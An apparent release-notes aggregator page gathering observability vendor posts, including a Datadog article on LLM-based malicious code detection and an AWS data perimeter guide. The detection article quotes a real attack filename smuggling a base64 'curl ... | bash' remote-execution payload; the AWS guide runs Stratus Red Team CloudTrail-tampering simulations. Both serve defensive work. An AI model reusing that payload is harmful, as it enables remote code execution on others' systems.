
releases.shpreview
Home/Collections/Observability & Monitoring

Observability & Monitoring

Logs, traces, metrics, and error tracking for production systems.

ThuJun 4, 20262 releases

Command Palette (Cmd+K) improvements in Sentry

Hit Cmd+K (or Ctrl+K on Windows/Linux) anywhere in Sentry.

Bulk actions on issues

Select a bunch of issues and open the palette. You can archive, resolve, or assign them all to someone without touching the mouse. Useful for the periodic "clear out the noise" session most of us do and pretend we don't.

Full issue actions from the palette

On any issue detail page, the palette gives you the whole action set:

  • Assign the issue to someone (or yourself)
  • Resolve or archive it
  • Change the priority
  • Copy the stack trace straight to your clipboard
  • Hand it off to Seer

No need to hunt through the toolbar. Open the palette, type what you want to do, done.

DSN lookup, two ways

Find a DSN by project: select the DSN action in the palette and pick your project. Or just start typing the project name and the DSN action will surface in the list.

Find a project by DSN: paste a raw DSN string into the palette and it'll tell you which of your projects it belongs to. Handy when you're staring at a DSN in some config file and have no idea where it came from.

Seer is in the palette too

If you're on an issue and want Seer to take a crack at it, the action is right there in the palette. The palette walks you through the workflow step by step. You only ever see the next valid action, so it never feels like you're guessing what to do.

Fast even with a lot of projects

For organizations running a large number of projects, navigating used to mean a lot of scrolling. Now you search by project name and jump straight there.

Read post
HHLYjb2acAAIOxR.jpeg
APMv4.10.2
WedJun 3, 20262 releases
Agent7.79.2

JavaScript SDK 10.55.0: Hono SDK is now stable

The @sentry/hono SDK is now stable. If you build APIs and web apps with Hono, you can use it to monitor errors, trace requests, profile performance, track metrics, and send logs to Sentry.

If you want to jump right to the setup, check out the Sentry Hono SDK docs.

What changed

With version 10.55.0 the @sentry/hono SDK is now stable, and honoIntegration is deprecated. It continues to work for now, but we recommend migrating to the dedicated SDK. Moving from a generic integration to a standalone package means instrumentation tuned to Hono's routing and middleware, and lets us ship framework-specific features independently of the core SDK.

The SDK gives you:

Error Monitoring — captures unhandled exceptions reported through Hono's onError, including uncaught exceptions and unhandled rejections.

Tracing — distributed tracing across your routes and services, including middleware spans for nested Hono route groups.

Profiling — function-level performance data without custom instrumentation (Node.js only).

Metrics — application metrics correlated with your traces, logs, and errors.

Logs — application logs correlated with your errors and traces.

How to use it

Hono runs across multiple JavaScript runtimes, so install the SDK that matches your environment (alongside @sentry/hono): @sentry/node for Node.js, @sentry/cloudflare for Cloudflare Workers, and @sentry/bun for Bun. If you currently use the community @hono/sentry middleware, migrate to Sentry's official packages.

See the Sentry Hono SDK docs to get started.

Read post
TueJun 2, 20266 releases
Sentry26.5.2
Sentry CLI3.5.0
Sentry JavaScript10.56.0

From single pull requests to full software packages: Detecting malicious code at scale

Attackers are increasingly targeting the software supply chain, compromising widely used dependencies to distribute malicious code downstream at scale. Over the past few months alone, incidents involving packages like axios, LiteLLM, and Mistral showed how quickly these attacks can spread across trusted ecosystems.

In our previous post, Detecting malicious pull requests at scale with LLMs, we introduced BewAIre, a system we built to detect malicious code in pull requests by using large language models (LLMs). BewAIre quickly became a reliable part of our security workflows, helping us identify penetration tests, bug bounty activity, and real-world attacks, including activity from the recent Hackerbot campaign.

But pull requests are only part of the attack surface. We wanted to answer a harder question: Could we extend the same LLM-based detection approach to entire dependency packages and upstream package registries without sacrificing accuracy, latency, or predictable cost?

In this post, we show how we expanded BewAIre from pull request analysis to large-scale package scanning by combining stacked LLM evaluations with tool-driven investigation loops. We'll walk through the engineering trade-offs behind scaling malicious code detection across ecosystems while maintaining high accuracy and operational efficiency.

How BewAIre uses agentic investigation to catch what LLM-as-judge misses

BewAIre began as a simple LLM-as-judge system: Send a diff to an LLM inference API and get an evaluation back. After a few months of prompt engineering and fine-tuning, we started to hit a few natural limits. More capable reasoning models improved accuracy, but they came at a higher cost. At the same time, large diffs, especially those from dependency upgrades, pushed against context window limits.

We had seen enough early success to keep investing in this approach, but we needed to reach the next layer of performance.

After initial investigation, we focused on two changes that made the biggest difference:

  • Two-stage evaluation: A filter-then-assess escalation path

  • Tools for active investigation: Allows the model to gather additional context instead of relying only on the diff

In keeping with our naming scheme, we now refer to this as the filter and the review phases.

How stacked LLM calls cut false positives

Rather than running a single expensive analysis on every incoming change, BewAIre uses a two-stage evaluation pipeline: the filter phase, which screens all changes quickly and cheaply, and the investigation phase, which performs deeper investigation.

The first pass uses an inexpensive model, typically the previous generation's state-of-the-art (SOTA) model or the current generation's high-speed, low-cost variant. It runs with a straightforward prompt and the diff-chunking strategy we outlined in our first post for especially large diffs.

This first pass asks a simple question: Does anything in this change look suspicious?

The verdict is binary: either suspicious or benign. If the first pass clears a pull request as benign, the pipeline exits immediately and the second pass never runs. However, when the first evaluation loop raises a flag, we escalate to our second check, which is an agentic investigation loop with access to tools.

This second investigation phase is an agentic system that relies on a higher-powered reasoning model. Rather than passively reading a diff, it actively investigates. It can call GitHub APIs to list commits, inspect file contents, review contributor histories, examine dependency metadata, and compare commit ranges.

Notably, the investigation agent can explore whether suspicious commits were quietly reverted to hide changes from the final diff, whether a dependency resembles a typosquatting attack, and whether an author's account history and affiliation align with legitimate contribution patterns. Dependencies referenced in the PR can be validated against resources like osv.dev and Datadog's Software Composition Analysis (SCA).

The resulting system looks like this:

Two-stage evaluation pipeline for malicious pull request and package analysis.

This two-stage pipeline had dramatic results, improving our accuracy from 97.4% to 99.86% over our representative sample set of 690 test diffs, primarily by dropping our false positives from 17 to 0. It also reduced latency by allowing the vast majority of benign pull requests to exit early, while preserving thorough coverage when something looks suspicious.

You can see how the wider context, such as PR state and author background, improves accuracy between our first- and second-stage evaluations in the recent Hackerbot Claw attack.

Filter stage assessment:

Diff creates a file named with shell command substitution: documentation/rules/m$(echo${IFS}Y3VybC...|base64 -d|bash).md. The embedded base64 decodes to a curl ... | bash payload. This is an attempt to download and execute remote code via filename expansion (remote code execution/backdoor).

Agentic investigation verdict:

This PR contains a clear command injection attack embedded in the filename. The filename `m$(echo${IFS}Y3VybCAtc1NmTCBoYWNrbW9sdHJlcGVhdC5jb20vbW9sdHwgYmFzaA${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash).md` uses shell command substitution with base64-encoded payload that decodes to `curl -sSfL hackmoltrepeat.com/molt| bash`, which attempts to download and execute malicious code from an external server. The `${IFS}` technique is used to obfuscate the command and bypass security filters. The author 'hackerbot-claw' is a newly created account (7 days old) with no profile information, and zero followers - typical indicators of a throwaway attacker account. The PR has no reviews or approvals.

As a consequence of this approach, the filter phase also needed to be fine-tuned and made extra wary of changes to avoid false negatives or degradation in quality. We saw one example of this with domain typosquatting attacks, where, without access to tools that allowed it to do exploratory work, it would incorrectly classify Datadog-like domains as legitimate use cases.

To build around this limitation, we added a preprocessing pipeline that extracts all domains from the input and performs checks against a static list of typosquatting attack variants generated from a legitimate Datadog domain list. This allows the simple chat completion prompt to know if an attacker is using a Datadog-adjacent domain to try to fool the prompt, and provides a clear example of how expensive, nondeterministic LLM checks can be combined with static checks to improve accuracy while maintaining cost.

Evaluating the software supply chain

This stacked approach has allowed us to expand the coverage of what we scan with BewAIre, evaluating an increasing share of the source code deployed to Datadog's environments while keeping our accuracy high and latency/cost low. Although evaluating diffs and pull requests is critical for protecting against insider risk or compromised accounts, and crucial as the volume of agent-generated code grows, we knew that scanning packages would add a new set of constraints.

How we handled context limits when scanning full dependency packages

Packages introduce a different set of challenges, and the biggest initial constraint we faced was size: packages and package upgrades often average a much larger number of lines of code than your average pull request.

While BewAIre's pre-filter phase can manage large files through chunking, the agentic reviewer stage introduces another constraint: a different context window that differs from the first. Resending full packages pushed us past context limits and increased cost, sometimes leading to context truncation or fallback to our filter's evaluation.

To address this, we ran three parallel experiments to identify an approach that would scale:

  • Forward only the malicious chunk identified by the filter.

  • Rechunk the entire package using the investigation agent's model context window.

  • Provide the investigation agent with a codemap and tool access, where the codemap is a concise structural overview of the codebase (file paths, sizes, and symbol locations), along with a verdict from the filter. The investigation agent can then use a ReadFile(filename, start_line, end_line) tool to inspect specific files on demand.

Three strategies for handling large packages: passing a single suspicious chunk, rechunking the full package, or using a codemap with targeted file reads.

The following table shows the results of our experiments across all malicious packages in our curated dataset. Strategy C (codemap + read_file) emerged as the preferred option because it matches the top exact-match accuracy of the other strategies, reduces error rates, and improves latency and cost compared to the baseline. In practice, this makes it more reliable for large packages while remaining efficient, giving us the highest end-to-end accuracy with a reasonable runtime and a scalable design.

In the table, end-to-end accuracy is approximated as exact_match × (1 − error_rate), combining prediction quality with the impact of runtime and API failures:

StrategyImplementationPerformance trend (vs. baseline)End-to-end accuracy
Baseline (no strategy)Filter → agent pipeline with no extra context management; agent sees the full package when it fits and errors on oversized inputs (fallback to the filter verdict).Reference point: High latency and significant error rate on large packages.94.1%
Strategy 1: Reuse chunkingSame filter → agent pipeline but reuses chunking logic for V2 on large inputs (minimal behavioral change vs. baseline in practice).Marginal change: Slight increase in error rate and negligible latency improvement.93.7%
Strategy 2: Agent phase chunkingAgent wrapped in RunWithChunking: Large inputs are split into up to N chunks (depending on input size), processed in parallel, and combined with an "any chunk malicious → package malicious" rule.Efficiency gain: Significant reduction in error rates and faster average duration.94.9%
Strategy 3: codemap + read_fileAgent receives a lightweight codemap plus a read_file tool to load specific files on demand, instead of ingesting the entire package or chunking it.Optimal balance: Eliminates runtime errors and maintains top-tier recall while drastically reducing token costs.95.2%
Scaling with predictable cost

Scanning tens of thousands of dependency packages for maliciousness sounds compelling in a perfect world where cost and latency are not constraints, but we needed to know whether we could integrate these systems practically and at scale.

After running evaluations against our curated dataset of malicious packages, and projecting against the token size distribution of the top 10,000 npm packages, we reached a clear conclusion. Because of our two-stage evaluation loop, costs are low, stable, and—most importantly—predictable for 95% of packages.

Read post
Diagram showing a two-stage maliciousness evaluation pipeline with a V1 screening stage that filters most benign changes and a V2 confirmation stage that investigates flagged cases with additional tools and context.
APMv5.106.0
Dash0 Operator0.143.0
MonJun 1, 20266 releases

A deep dive into surfacing and fixing gaps in AWS data perimeter policies

In AWS environments, a data perimeter is a set of preventative controls that help ensure that your trusted cloud identities (principals or AWS services acting on your behalf) are accessing trusted resources from authorized networks. You can apply these controls at various levels of your infrastructure, such as per resource or across all resources in your AWS account.

The ability to apply controls at different levels creates an effective defense-in-depth approach to protecting data, but it also makes it hard to know where gaps exist. Datadog's 2025 Cloud Security report found that approximately 40% of organizations use data perimeters, with most applying them per resource. Of that group, [fewer than 1% use recommended organization-level solutions](https://www.datadoghq.com/state-of-cloud-security/#2:~:text=SCPs%20(0.6%25%20of%20organizations), such as resource control policies (RCPs) and service control policies (SCPs).

In this post, we'll walk through examples of data perimeters configured per resource, since that's where most organizations apply them. Then we'll look at the security gaps that resource-level controls can create. In each section, we'll simulate an attack against each gap by using Stratus Red Team, an open source threat emulation tool, and then apply an organization-level policy that closes the gap.

We'll cover four scenarios:

- Visibility: ensuring that you have visibility into data perimeter activity, an important first step before applying any controls

- Identity perimeters: preventing identities outside your AWS account from accessing your data

- Network perimeters**:** validating that identities can only access resources from authorized networks

- Resource perimeters: ensuring that identities are not able to transfer data to unauthorized resources

All of the attack techniques described in this post require Stratus Red Team to be installed and configured with a compromised-role profile. We'll walk through configuring the necessary roles and AWS profiles later.

Ensure that you have visibility into data perimeter activity across your AWS infrastructure

While not strictly a data perimeter objective, AWS security benchmarks require that CloudTrail is enabled and configured to log read and write management events. CloudTrail trails can capture when a particular policy blocked or allowed access as well as any changes to the controls themselves, such as a bucket policy modification. Because cloud logs provide valuable insights into how your data perimeters respond to requests, tampering with logging is a popular defense evasion technique.

The Stratus Red Team techniques for actions such as deleting AWS CloudTrail trails and stopping logging altogether fulfill two purposes for validating account-level cloud logging scenarios that fall outside of established organization trails. First, they confirm if calls are blocked by available policies, and second, if attempts are visible in your account's cloud logs. When attempts are visible, your logs will capture those calls the moment they are made, regardless of whether they succeed or are blocked.

The following commands set up the defense evasion scenario for a compromised role:

export AWS_PROFILE=compromised-role
stratus detonate aws.defense-evasion.cloudtrail-delete
stratus detonate aws.defense-evasion.cloudtrail-stop

The Stratus Red Team techniques for deleting or stopping cloud logging include a warmup step that uses the cloudtrail:CreateTrail permission to create new trails within the profile's associated AWS account before detonating attacks against them. CreateTrail has legitimate uses, such as centralizing logging pipelines and managing audit logs for incident response, so it's not uncommon to find it granted in real environments.

Confirm that calls are blocked by available SCP policies

Most roles, such as those for application services and CI/CD pipelines, have no legitimate reason to modify CloudTrail trails, so those calls are candidates for an SCP policy. You can attach SCPs to an organization, organization unit, or member account, creating the perimeter boundary for control plane actions such as disabling logging. That means that an appropriate SCP will block an identity—in this case, the compromised-role profile—from executing cloudtrail:DeleteTrail and cloudtrail:StopLogging calls.

The following example SCP denies modifications to a member account's CloudTrail trails:

{
   "Version":"2012-10-17",
   "Statement":[
      {
         "Effect":"Deny",
         "Action":[
            "cloudtrail:DeleteTrail",
            "cloudtrail:PutEventSelectors",
            "cloudtrail:StopLogging",
            "cloudtrail:UpdateTrail"
         ],
         "Resource":"*",
         "Condition":{
            "ArnNotLike":{
               "aws:PrincipalARN":"arn:aws:iam::123456789012:role/AWSCloudTrailAdmin"
            }
         }
      }
   ]
}

The cloudtrail:PutEventSelectors action is included in the deny policy because that call would enable an attacker to narrow which events get logged without disabling logging entirely, which minimizes the likelihood of detection. The cloudtrail:UpdateTrail action accounts for an attacker redirecting log delivery to an external S3 bucket, which makes the logs inaccessible to your team. The ArnNotLike condition ensures that a specific privileged role still has access to modify trails. For the account with this SCP attached, the Stratus Red Team techniques for cloudtrail:StopLogging and cloudtrail:DeleteTrail actions would be denied.

Note that SCPs do not apply to your cloud management account, where you create and apply organization-level policies. A compromised principal in that account can call cloudtrail:StopLogging regardless of your SCPs, which is why access to a high-privilege management account needs to be treated as a separate security risk.

Confirm that attempts are visible in CloudTrail logs

Even if an attempt to modify cloud logging is blocked, you want to confirm that CloudTrail recorded each event. The attempt itself is suspicious since logging is a required security benchmark. Because the Stratus Red Team techniques act on the trails they create within a member account, your organization-level trail should capture the detonation events, whether the attempt succeeds or is blocked by an SCP.

You can read AWS's guide on managing CloudTrail costs and our guide on configuring AWS CloudTrail logs for more information about how to collect them and which events are important to capture.

Enforcing an identity perimeter on your AWS account

One of the control objectives for the identity perimeter is ensuring that only your organization's principals and the AWS services acting on their behalf can access your resources. According to our report, the majority of organizations with data perimeters enforce this control primarily through policies on individual Amazon S3 buckets. Per-resource policies offer granular control, but they introduce gaps in policy coverage as your environment grows. They also create issues with policy durability when one can be modified by any principal with the right permissions.

The following bucket policy illustrates how organizations typically start building per-resource identity controls for a log bucket:

{
   "Version":"2012-10-17",
   "Statement":[
      {
         "Sid":"AllowCloudTrailWrite",
         "Effect":"Allow",
         "Principal":{
            "Service":"cloudtrail.amazonaws.com"
         },
Read post
Cloud SIEM signal showing an attempt to delete a CloudTrail trail

Migrate to Azure Managed Redis with Datadog and Eden

Azure Managed Redis is a Microsoft first-party, fully managed in-memory data store, replacing Azure Cache for Redis tiers. It includes Redis Enterprise features such as RediSearch for vector search and full-text search, in addition to RedisJSON, RedisTimeSeries, and Active Geo-Replication. As Azure Cache for Redis reaches end of life, more teams are planning migrations to Azure Managed Redis in search of better performance, lower cost, and modern capabilities for AI and real-time workloads.

Cache migrations are deceptively risky. Redis often handles latency-sensitive user requests, so an undersized cache, a misconfigured client, or a forgotten dependent service can result in immediate user-visible slowness or outages. Two things make the difference between a clean migration and an unsuccessful one: a single observability layer covering both sides of the cutover, and a reliable way to move data and traffic. Together, Datadog and Eden meet both requirements.

Datadog provides unified observability across the legacy cache and the new Managed Redis deployment, helping teams capture premigration performance, monitor the cutover, and validate performance after migration. Eden provides the app-aware execution layer for data replication, traffic routing, dual-write consistency, and instant rollback.

In this post, we'll explore how you can use Datadog and Eden to:

  • Establish performance baselines for the legacy cache before you migrate

  • Move the data and shift traffic with zero downtime

  • Monitor the cutover with side-by-side dashboards

  • Validate parity between the legacy cache and the new cache

  • Keep your Azure Managed Redis cache healthy after the migration

Establish performance baselines for the legacy cache before you migrate

The first migration question is also the hardest: Which Managed Redis configuration should you choose, and how many shards do you actually need? Guessing can lead to an underprovisioned cache that regresses application latency or an overprovisioned cache that wastes the cost savings the migration was supposed to deliver.

Datadog's existing Azure Cache for Redis integration and Redis integration capture the data needed to size the new cache. Use the out-of-the-box (OOTB) dashboards to extract baselines from a representative window, ideally one that includes a peak traffic event. Focus on the following metrics:

  • Peak operations per second: indicates the throughput tier you need

  • p99 cache latency: establishes the latency target that the new cache should match or improve on

  • Working set size (used memory at steady state): tells you the minimum memory configuration for the new instance

  • Hit rate: confirms how dependent your application is on cache effectiveness, which sets the bar for postmigration validation

  • Connection counts and connection churn: guide cluster sizing and reveal client pools that might need tuning before cutover

Save the baselines as Datadog notebooks so that you can refer back to them during and after the migration. You can use the same numbers to size the new instance and choose the right migration strategy. For example, a high-traffic, customer-facing system often benefits from a gradual rollout rather than a quick cutover.

You also should create an anomaly-based monitor on the legacy cache during the planning phase. If a load test or a misbehaving deployment spikes traffic in a way that would invalidate your sizing assumptions, you want to know before you begin the migration.

Move the data and shift traffic with zero downtime

With your baselines captured, the next step is to use Eden to handle the data-movement aspect of the migration. Eden's migration layer, Exodus, sits in front of both caches. You don't need to write replication code, modify your applications, or schedule a maintenance window, so you can migrate with zero downtime. With Exodus, you can:

  • Replicate data from the legacy cache to the new Managed Redis instance so that the new cache is ready to serve traffic

  • Choose a cutover strategy (canary, blue/green, tenant-by-tenant, or big bang) and let Exodus shift traffic on your schedule

  • Mirror writes to both caches during cutover so that they stay in sync

  • Throttle adaptively so that neither the legacy cache nor the new cache is overwhelmed during peak load

  • Compare responses in replicated read mode to catch feature or module incompatibilities before users notice them

  • Roll back instantly at any stage if a regression occurs

Monitor the cutover with side-by-side dashboards

While Exodus runs the cutover, you can use Datadog to catch regressions early and confirm that dependent services stay healthy as traffic shifts. Exodus runs both caches in parallel and shifts traffic from the legacy cache to the new Managed Redis instance gradually, so you can watch the new cache pick up real production traffic before you fully commit to it.

The risk in this stage is not the data movement; it's the applications that depend on the cache. In a microservices environment, dozens of services often share a single cache. A forgotten configuration change can leave one service pointed at the legacy endpoint while everything else has shifted to the new cache, producing inconsistent behavior that is difficult to diagnose later.

Datadog's Software Catalog and APM traces help you identify dependent services and verify that each one migrates correctly. Filter the Software Catalog by your existing cache resources to see the upstream and downstream services that connect to it, along with the request volume that each service generates. Use this list as your cutover checklist. As you point each service to the new Managed Redis endpoint, watch for trace metrics from the new cache resource to appear in APM. Confirm that the legacy resource's traffic drains toward zero.

During cutover, display the metrics from both caches side by side in the same Datadog dashboard. Tag each environment clearly (for example, cache:legacy and cache:managed-redis) so that a single widget can show the new cache's hit rate climbing as the legacy cache's traffic drains. If the new cache begins to diverge from the legacy cache's baselines during cutover, the side-by-side view helps you identify regressions quickly and decide whether to roll back the migration.

To make rollback decisions automatic, configure short-lived cutover monitors specifically for the migration window:

  • Latency divergence monitor: Alert if p99 latency on the new cache trends meaningfully higher than the legacy baseline. Catches sizing or networking issues early enough to roll back.

  • Error-rate divergence monitor: Alert if the new cache's error rate exceeds the legacy cache's error rate by more than a small margin. Often signals a client compatibility issue.

  • Hit-rate divergence monitor: Alert if the new cache's hit rate falls materially below the legacy baseline after a representative volume of traffic has shifted. Catches working-set or time-to-live (TTL) drift before users feel it.

Delete these monitors after the cutover is complete.

Validate parity between the legacy cache and the new cache

The migration is not finished the moment that traffic shifts. The real test is whether the new cache holds up across a full traffic cycle, including peak hours, batch jobs, and any usage patterns that the legacy cache was tuned for.

Compare the metrics from the Azure Managed Redis Overview dashboard against the baseline values that you captured in the planning stage:

  • Latency at p95 and p99 should match or improve on the legacy baselines. If it regresses, check server_load and percent_processor_time to confirm whether the gap is saturation or configuration.

  • Hit rate should be at or above the baseline after the new cache has warmed for one or two traffic cycles. A persistent gap usually means that TTL values need tuning or that a working set has grown beyond the cache configuration.

  • Used memory percentage and eviction rate should both be well below the legacy baselines if you sized the new cache correctly. A high eviction rate is the clearest sign that you need to scale up before regressions cascade.

Once you validate that the new cache matches the legacy deployment in performance and behavior, you can decommission the legacy cache. If you want a final side-by-side check before you decommission the cache, Datadog dashboards show both of the cache environments and their dependent applications in the same view throughout the validation window.

Keep your Azure Managed Redis cache healthy after migration

With the migration complete, the focus shifts to keeping the new cache healthy as it absorbs the full weight of production traffic. Dashboards are useful while a human is watching them, but monitors protect the cache the rest of the time. Configure monitors that cover the four most common issues that affect Redis cache performance:

  • Saturation: Alert on sustained high server load or CPU utilization, the clearest leading indicator of latency regressions.

  • Efficiency: Alert when the hit-to-miss ratio drops below your target, which usually means that TTL values need tuning or a working set has outgrown the cache configuration.

  • Memory pressure: Alert when memory utilization climbs and evictions begin so that you can investigate before the cache evicts frequently accessed data.

  • Availability: Alert on geo-replication health for any cache in an Active Geo-Replication group so that you can address issues before a failover exposes them.

When an alert fires, Datadog provides the troubleshooting surface to resolve it. The Managed Redis dashboard, APM traces from the applications calling the cache, and logs from surrounding services all live in the same workspace. As a result, you can cross-reference a saturation alert against the deployments, traffic spikes, or upstream issues that might have caused it.

Rely on Datadog and Eden for your Azure Managed Redis migration

For teams moving from Azure Cache for Redis to Azure Managed Redis, Datadog and Eden together support the full migration process. Datadog provides observability across the legacy cache, the new instance, and the applications that depend on either. Eden, meanwhile, moves the data and the traffic with zero downtime. As an official Microsoft Cloud Adoption Framework partner, Datadog supports the full Azure migration life cycle by helping teams apply consistent observability practices across Redis, compute, storage, and other Azure services.

To learn more, read Datadog's Azure Managed Redis integration documentation. To start a Redis migration with Eden, see Eden's Redis migration page.

If you're new to Datadog, you can sign up for a 14-day free trial to start monitoring your Azure Managed Redis caches.

Read post
Datadog Software Catalog showing the services that are dependent on the caches and the volume of traffic that the services generate.

How we cut Spark compute costs by 44% with agentic AI and Datadog Jobs Monitoring

How we cut Spark compute costs by 44% with agentic AI and Datadog Jobs Monitoring

Spark jobs only get more expensive and harder to debug as they scale. It's a problem we've run into ourselves. Our Referential Data Platform team builds and maintains the knowledge graph that maps relationships between customers' observability entities. ServiceQueryEdge is at the center of that graph, mapping service entities to their associated metric and log queries. It runs daily across seven datacenters, with individual partitions processing up to 27 TB of input and 16 billion records. At that scale, we were averaging $1.5k of infrastructure costs daily, with each run taking over 17 hours.

AI agents seemed like a natural fit for this problem. They're good at reasoning over code, connecting symptoms to root causes, and generating hypotheses quickly. But an agent working from code alone is still guessing. It needs to know what's actually slow.

In this post, we'll walk through how we used Datadog's Data Observability Jobs Monitoring and an AI agent built on Claude to debug and optimize ServiceQueryEdge. We'll cover what worked, what didn't, and the specific changes that cut our daily compute costs by 44% and reduced run duration by 60% in US1, our largest data center.

Closing the gap between Jobs Monitoring and the codebase

To understand where inefficiencies are, we rely on Jobs Monitoring with the Spark SQL Plan to get a visual, interactive representation of the full execution plan. However, even with that visibility, correlating a slow operator in the SQL Plan back to the relevant section of application code can still take time, particularly for a large, complex job like ServiceQueryEdge.

To speed up debugging, we built an AI agent to surface any bottlenecks across the execution graph and suggest fixes. We created a custom prompt structure that ingests the same data shown in Jobs Monitoring, such as stage metrics, the SQL execution plan, and telemetry data, alongside the source code. This allows the agent to perform correlation work that would usually fall on one of the team's engineers, saving up to hours of manual investigation. For every issue the agent flags, the engineer lands directly at the relevant node with context on why it matters.

Getting signal from noise: scoping data for AI-assisted debugging

At first, we ran into problems with Claude depleting its context while making Model Context Protocol (MCP) calls through our Datadog MCP Server to collect Spark data from Jobs Monitoring. The agent pulled job run telemetry data, represented as traces, using the get_datadog_trace, apm_search_spans, and apm_explore_trace tools. Multiple runs made the problem worse. The agent exhausted its context window before completing meaningful analysis. Suggestions became incomplete or incoherent.

We alleviated this by using subagents that delegated the acquisition of specific information into targeted tasks, preserving context for the analysis work that actually mattered. Agent output quality depended less on data volume than on how precisely that data was scoped.

However, the agent's initial suggestions didn't work. Many recommendations were either off target or addressed symptoms rather than root causes. For example, the agent suggested pruning column reads to reduce data read in, which was redundant because Spark had already handled that optimization.

Our first instinct was to try reducing the noise by feeding deeper embeddings of Spark runtime info and metrics from Jobs Monitoring into the agent. The additional context helped the agent identify more issues and generate more recommendations. But false positives also increased significantly.

Our next step was to add another subagent that filtered issues we deemed irrelevant or perfunctory. The validator works as a grader rather than a generator. It pulls the same context as the main agent, job health and the SQL plan, but its job is to find reasons a proposed fix won't work.

Optimization #2: Apply spam filter before the main join (line 766)

  Contraindication Checks:
  1. ❌ Does the spam filter actually reduce significant rows? — The LeftAnti join outputs 3,406,939,340 rows — same as the left input (3,406,939,340 from the Exchange). This means the 628 spammy metrics contribute near-zero rows to the 3.4B total. The spam filter removes metrics by (org_id, metric_id) but the main join key is (org_id, metric_name). Even if these 628 metrics were removed earlier, the 3.4B metrics-side of the main join would barely decrease.
  2. ✅ Is the filter already applied before the main join? — Looking at the data flow: metricsWithTagsRaw → spam filter → metricsWithTags → salt → metricsWithTagsSalted → main join at line 766. The spam filter IS already applied before the main join in the code.
  3. ❌ Would earlier filtering help? — The spam filter requires a groupBy($"org_id", $"metric_id").agg(countDistinct(...)) over the full metricsWithTagsRaw. This aggregation itself is expensive. Moving it "earlier" doesn't change the fact that you need the full dataset to compute the counts.

The validator's output looks like a peer review. For each suggestion, it lists checks using metrics from Jobs Monitoring and the code. If most checks fail, we discard the suggestion before wasting engineering time. The validator caught that many of the agent's top suggestions came down to implementing optimizations Spark was already doing automatically.

From theory to improvement: What actually worked

With the validator in place, we concentrated on the issues that passed scrutiny. Three optimizations proved most impactful: salting, join reordering, and broadcast hints.

Optimization 1: Salting

The SQL plan showed a 65.5% skew ratio on a large join. Salting is a technique to artificially add randomness to join keys to distribute data more evenly. It's a well-known mitigation but can introduce overhead.

The agent and validator had a back-and-forth about this one. The agent correctly identified skew on the service-metrics join. The validator confirmed that this specific join was neither broadcast nor pre-partitioned, so skew was a real problem. The implementation was standard: add salt values to both sides of the join on the service side, which already had ~1TB of memory at that stage of execution.

Result: 24% reduction in executor time on that stage

Optimization 2: Join reordering

The execution plan had a chain of joins where smaller intermediate results were being joined last, after building up massive datasets first. The agent suggested reordering to put smaller-cardinality joins earlier in the chain.

Here the validator was skeptical. It checked whether the join keys changed and whether reordering would trigger repartitions. Since these joins shared keys, reordering was safe.

Result: 15% reduction in overall execution time

Optimization 3: Broadcast hints

For one join involving a 500 MB mapping table, the agent recommended a broadcast hint to send the small side to all executors instead of shuffling both sides. The validator confirmed the size threshold was appropriate and the join type supported broadcasting.

Result: 8% reduction in executor time on that specific stage

Combined, these three changes cut daily infrastructure costs by 44% (from $1.5k to roughly $840) and reduced job runtime from 17 hours 20 minutes to about 7 hours in our largest data center. Other improvements came incrementally but summed meaningfully.

What we learned

Data matters more than volume. At the beginning, we pumped massive amounts of trace data into the agent. It wasn't helping. Once we narrowed the scope—focusing on slow operators, stage metrics, and the surrounding code—suggestions became concrete and actionable.

Validation is essential. The biggest breakthrough came from adding a second agent to validate claims. Engineers spend a lot of time on rabbit holes chasing optimizations that don't help. A validator that reasons backward from "would this fix actually improve the metric?" saves that time.

Jobs Monitoring provides the critical context. SQL plans, stage metrics, and executor metrics are what let an agent make informed recommendations. Without them, an agent is guessing based on code patterns alone. With them, it can connect symptoms in the runtime to their causes in the codebase.

Agentic AI is most useful for the correlation work. We didn't use the agent to write optimized code. We used it to surface possibilities that the team then evaluated and refined. That's where the leverage is: finding the high-value problems and putting the right person in front of the data to solve them.

For organizations running large-scale Spark workloads, the combination of Jobs Monitoring and agentic AI can compress what would normally be hours or days of manual profiling and debugging into a workflow where an engineer stays focused on evaluation and impact.

If you're running Spark jobs and want to see bottlenecks the way we do, get started with Datadog's Data Observability or explore how Bits AI Agents can help with troubleshooting.

Read post
The full Spark SQL Plan for our ServiceQueryEdge job showing 76.9% of executor time on shuffle and 65.5% skew ratio across a deep execution graph.
APMv4.10.1
Sentry Python2.61.1

Agent0 is Generally Available

The old assistant has been replaced by an autonomous production AI built on a new execution runtime, with continuous environment scanning, full-loop investigation, and pull request generation against your codebase.

Key capabilities

  • Continuous environment scanning — surfaces failing services, infrastructure pressure, and deployment correlations
  • Integrated contextual experience across Dash0 features
  • Parallel capabilities including environment scanning, Q&A, multi-signal correlation, and asset generation
  • Sandboxed execution runtime — similar in architecture to Claude Code
  • Full-loop incident response — root cause identification to commit level and PR drafting
  • Validated dashboards and alerts against live telemetry
  • Native integrations: GitHub, Linear, Confluence, SQL, Bash, and MCP servers
  • Service-centric chat interface redesign
  • Task-based credit pricing model
Read post
Agent0 is Generally Available
FriMay 29, 20264 releases